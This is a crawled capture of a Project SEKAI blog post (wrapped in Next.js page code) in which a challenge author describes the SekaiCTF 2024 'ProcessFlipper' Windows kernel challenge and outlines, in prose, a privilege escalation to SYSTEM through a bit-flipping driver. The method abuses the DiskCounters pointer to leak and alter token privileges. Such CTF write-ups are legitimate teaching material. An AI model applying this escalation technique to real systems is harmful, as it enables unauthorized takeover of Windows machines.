t=e.currentTarget.previousSibling;e.preventDefault(),s(!1),c(!0),t.play(),t.focus()},children:(0,n.jsx)("svg",{viewBox:"0 0 24 24",className:h().videoButtonIcon,"aria-hidden":"true",children:(0,n.jsx)("g",{children:(0,n.jsx)("path",{d:"M21 12L4 2v20l17-10z"})})})}),!u&&!f&&(0,n.jsx)("div",{className:h().watchOnTwitter,children:(0,n.jsx)("a",{href:e.url,className:h().anchor,target:"_blank",rel:"noopener noreferrer",children:r?"Watch on Twitter":"Continue watching on Twitter"})}),f&&(0,n.jsx)("a",{href:e.url,className:(0,a.Z)(h().anchor,h().viewReplies),target:"_blank",rel:"noopener noreferrer",children:"View replies"})]})}},81853:function(e,t,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),i="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},a=n.useState,o=n.useEffect,s=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(e){return!0}}var d="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return s(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),o(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},26272:function(e,t,r){"use strict";e.exports=r(81853)}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/sekaictf-2024/flipper?_rsc=6pn5m
body_size: 8551
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","sekaictf-2024/flipper","c"],{"children":["__PAGE__?{\"slug\":[\"sekaictf-2024\",\"flipper\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"SekaiCTF 2024 â€“ ProcessFlipper | Project SEKAI"}],["$","meta","2",{"name":"description","content":"The story behind ProcessFlipper challenge in SekaiCTF 2024."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/sekaictf-2024/flipper"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"SekaiCTF 2024 â€“ ProcessFlipper"}],["$","meta","9",{"property":"og:description","content":"The story behind ProcessFlipper challenge in SekaiCTF 2024."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/sekaictf-2024/flipper"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SekaiCTF+2024+%E2%80%93+ProcessFlipper&desc=The+story+behind+ProcessFlipper+challenge+in+SekaiCTF+2024.&authors=nyancat0131"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2024-09-19T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2024-09-19T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"nyancat0131"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"SekaiCTF 2024 â€“ ProcessFlipper"}],["$","meta","20",{"name":"twitter:description","content":"The story behind ProcessFlipper challenge in SekaiCTF 2024."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=SekaiCTF+2024+%E2%80%93+ProcessFlipper&desc=The+story+behind+ProcessFlipper+challenge+in+SekaiCTF+2024.&authors=nyancat0131"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","sekaictf-2024/flipper","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"sekaictf-2024\",\"flipper\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","sekaictf-2024/flipper","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SekaiCTF 2024 â€“ ProcessFlipper\",\"datePublished\":\"2024-09-19T00:00:00.000Z\",\"dateModified\":\"2024-09-19T00:00:00.000Z\",\"description\":\"The story behind ProcessFlipper challenge in SekaiCTF 2024.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sekaictf-2024/flipper\",\"author\":[{\"@type\":\"Person\",\"name\":\"nyancat0131\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2024-09-19T00:00:00.000Z","children":"Thursday, September 19, 2024"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"SekaiCTF 2024 â€“ ProcessFlipper"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","nyancat0131",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/nyancat0131","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/a7359b11c4b87f5763ab3324900e6150?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/nyancat0131","className":"text-primary","children":["$","dd",null,{"children":"nyancat0131"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"2.5D idols and gacha addict"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h1",null,{"id":"pwnprocess-flipper-458pts-3-solves","children":[["$","a",null,{"href":"#pwnprocess-flipper-458pts-3-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Pwn/Process Flipper (458pts, 3 solves)"]}],["$","p",null,{"children":["In SekaiCTF 2024, I made ",["$","code",null,{"children":"ProcessFlipper"}]," challenge. The goal is to escalate privilege to ",["$","code",null,{"children":"NT AUTHORITY\\SYSTEM"}]," on a Windows VM with a vulnerable driver installed. This post will cover the background of the challenge, technical information on how we setup an automated exploit runner, as well as the solution for the challenge."]}],["$","h2",null,{"id":"background","children":[["$","a",null,{"href":"#background","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Background"]}],["$","p",null,{"children":["I play ",["$","em",null,{"children":"gacha"}]," games. Normally they are mobile games, but some also have PC clients. Because you can do many things on a PC, cheating become a problem. Developers use a variety of way to prevent cheating, even using kernel drivers to monitor activities. Some companies use commercially available anti-cheat systems like Easy Anti Cheat, some develop their own system. One of the most famous example would be the anti-cheat system of ",["$","em",null,{"children":"Genshin Impact"}]," by ",["$","em",null,{"children":"HoYoVerse"}],", where they use a kernel driver that has the ability to read and write memory in ",["$","em",null,{"children":"any"}]," process and do other interesting things. The driver is also signed so it became a BYOVD for threat actors."]}],["$","p",null,{"children":["Besides anti-cheat, companies also don't want people to reverse engineer their games, so anti-tamper methods like obfuscating, packing and crypting are also used. One day when fiddling around with ",["$","em",null,{"children":"Heaven Burns Red"}],", I noted that the game executable is packed, and protected at runtime by a driver that prevent debuggers from attaching to it. Searching online for ",["$","code",null,{"children":"wfshbr64.sys"}],", I found out that an old version of the driver is available which allows manipulation of arbitrary bits in ",["$","code",null,{"children":"EPROCESS"}]," structure of the calling process. Originally it is used for the anti-tamper to manipulate the ",["$","code",null,{"children":"Protection"}]," field and the ",["$","code",null,{"children":"SignatureLevel"}]," field of the ",["$","code",null,{"children":"EPROCESS"}]," structure, but the offset check is incomplete, making it possible to manipulate other fields as well, therefore privilege escalation is possible."]}],["$","p",null,{"children":["I decided to reimplement it for this challenge, but with some modifications in the offset checking and remove other checks. It features 2 IOCTLs for turning on and off any bit in the ",["$","code",null,{"children":"EPROCESS"}]," structure. Originally I intended to deploy this challenge on Windows 11 23H2, but ",["$","code",null,{"children":"NtQuerySystemInformation"}]," would make it trivial to exploit. After confirming that it is indeed exploitable without the free information leak, I decided to use Windows 11 24H2. I even thought of making it harder by only providing an IOCTL to ",["$","em",null,{"children":"flip"}]," the bit (look at the challenge's name!) but I don't want my challenge to have 0 solves again (not because of it being too hard, but it would be really time consuming that teams wouldn't bother solving it)."]}],["$","h2",null,{"id":"setting-up-the-infrastructure","children":[["$","a",null,{"href":"#setting-up-the-infrastructure","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Setting up the infrastructure"]}],["$","p",null,{"children":"Unlike Linux, Windows kernel challenges are really hard to deploy. Some of the problems are:"}],["$","ul",null,{"children":[["$","li",null,{"children":"Long boot-up time (this can somewhat be solved by using VM snapshots)"}],["$","li",null,{"children":"Not CLI-friendly, since even the core version of Windows Server technically still uses GUI subsystem, so cannot just do xinetd-like deployments"}],["$","li",null,{"children":"The VM itself is heavy since we can't customize the roofs easily"}],["$","li",null,{"children":"Heavy resource consumption even when idling"}],["$","li",null,{"children":"etc.."}]]}],["$","p",null,{"children":["In ",["$","em",null,{"children":"corCTF"}]," 2024, originally it would have a Windows kernel challenge, but it was dropped. This is the announcement by the organizers:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Unfortunately"}],["$","span",null,{"className":"token punctuation","children":","}]," the ",["$","span",null,{"className":"token maybe-class-name","children":"Windows"}]," kernel challenge will not be happening ",["$","span",null,{"className":"token keyword","children":"this"}]," year",["$","span",null,{"className":"token punctuation","children":"."}]," ",["$","span",null,{"className":"token property-access","children":["$","span",null,{"className":"token maybe-class-name","children":"After"}]}]," years ",["$","span",null,{"className":"token keyword","children":"of"}]," smoothly hosting ",["$","span",null,{"className":"token maybe-class-name","children":"Linux"}]," kernel challenges",["$","span",null,{"className":"token punctuation","children":","}]," we underestimated the difficulty and pain which hosting ",["$","span",null,{"className":"token maybe-class-name","children":"Windows"}]," kernel challenges would bring",["$","span",null,{"className":"token punctuation","children":"."}]," ",["$","span",null,{"className":"token operator","children":":"}],"bsod",["$","span",null,{"className":"token operator","children":":"}],"\n"]}]}]}],["$","p",null,{"children":["Other CTFs, such as last year ",["$","em",null,{"children":"SECCON CTF"}]," final uses a manual approach where players would submit the exploit to the organizer and they will run it manually on the target machine. We could have gone with this approach, but ",["$","strong",null,{"children":"hfz"}]," thought of a brilliant flow:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"Player submit their compiled exploit through a web front-end with captcha or PoW to prevent abuse"}],["$","li",null,{"children":"These exploit will be put in a task queue, which will then be feed into a malware analysis framework"}],["$","li",null,{"children":"The framework will spawn a VM from prepared snapshot, run the exploit and take screenshots with a timeout of 30 seconds"}],["$","li",null,{"children":"The last screenshot taken will be returned to the player"}]]}],["$","p",null,{"children":["With this flow, the exploits are expected to escalate the privilege to ",["$","code",null,{"children":"SYSTEM"}]," and print the flag to the screen, so they can see it in the screenshot. We had to use a strong GCP instance in order to smoothly run (multiple) nested Windows VM(s). After some testing, we were confident enough to go with this flow. During the contest, we found out that some exploits could be caught by Windows Defender, which is really funny. However after the contest ends, a player informed us that we accidentally left the solution in ",["$","code",null,{"children":"%TEMP%"}]," folder, but lucky for us they couldn't abuse it. Overall we were satisfied with how things went."]}],["$","h2",null,{"id":"solution","children":[["$","a",null,{"href":"#solution","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":["Because there are no read functionalities, I read through the ",["$","code",null,{"children":"EPROCESS"}]," structure to find fields that satisfy these conditions in order to create arbitrary read-write primitives:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"Is a pointer pointing to somewhere in kernel memory space"}],["$","li",null,{"children":"Possible to query and modify the content of the memory that it points to"}],["$","li",null,{"children":"Modifying the pointer has low to no chance of BSOD"}]]}],["$","p",null,{"children":["At first I thought of modifying the ",["$","code",null,{"children":"Token"}]," pointer directly, but I was afraid that it would cause BSOD (turns out that would be true if we are unlucky, but ",["$","em",null,{"children":"r4kapig"}]," solved it this way). I also found some exploits used ",["$","code",null,{"children":"QuotaBlock"}]," field, but I continued searching for other fields. Finally, I stumbled upon ",["$","code",null,{"children":"DiskCounters"}]," field. This field was introduced in Windows 8. It is a pointer to a ",["$","code",null,{"children":"PROCESS_DISK_COUNTERS"}]," object, and it is queryable from low privilege user process running on medium IL using ",["$","code",null,{"children":"NtQuerySystemInformation"}]," with ",["$","code",null,{"children":"SystemProcessInformation"}]," class. Furthermore, we can somewhat modify the object's fields by reading or writing to disk, that should be enough to flip some bits of some important field we can point to. Observing the pointer value in debugger, I noticed that it points to the same pool as the ",["$","code",null,{"children":"EPROCESS"}]," structure, which I confirmed by reversing the process creation function of the kernel that the ",["$","code",null,{"children":"PROCESS_DISK_COUNTERS"}]," object is hosted inside the ",["$","code",null,{"children":"EPROCESS"}]," structure. This is huge because by changing some lower bits of the pointer, we can leak other fields of the ",["$","code",null,{"children":"EPROCESS"}]," structure. I was able to leak ",["$","code",null,{"children":"Token"}]," field of the current process. So the brifef exploitation flow is:"]}],["$","ul",null,{"children":[["$","li",null,{"children":["Modify ",["$","code",null,{"children":"DiskCounters"}]," pointer so that the ",["$","code",null,{"children":"BytesWritten"}]," field overlaps with ",["$","code",null,{"children":"Token"}]," field of the ",["$","code",null,{"children":"EPROCESS"}]," structure"]}],["$","li",null,{"children":["Leak the ",["$","code",null,{"children":"Token"}]," pointer using ",["$","code",null,{"children":"NtQuerySystemInformation"}]]}],["$","li",null,{"children":["Point ",["$","code",null,{"children":"DiskCounters"}]," to the ",["$","code",null,{"children":"TOKEN"}]," object we leak before so that the ",["$","code",null,{"children":"BytesWritten"}]," field overlaps with ",["$","code",null,{"children":"Privileges.Present"}]," field of the ",["$","code",null,{"children":"TOKEN"}]," structure"]}],["$","li",null,{"children":["Write something to disk to turn on ",["$","code",null,{"children":"SeDebugPrivilege"}]," flag"]}],["$","li",null,{"children":["Repeat the above 2 steps but with ",["$","code",null,{"children":"Privileges.Enabled"}]," field of the ",["$","code",null,{"children":"TOKEN"}]," structure"]}],["$","li",null,{"children":["Spawn a shell with ",["$","code",null,{"children":"winlogon.exe"}]," as its parent since we now have ",["$","code",null,{"children":"SeDebugPrivilege"}]," privilege"]}]]}],["$","p",null,{"children":["Source code and solution code for the challenge are available ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf/sekaictf-2024/tree/main/pwn/process-flipper","children":"here"}],"."]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/pwn","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground 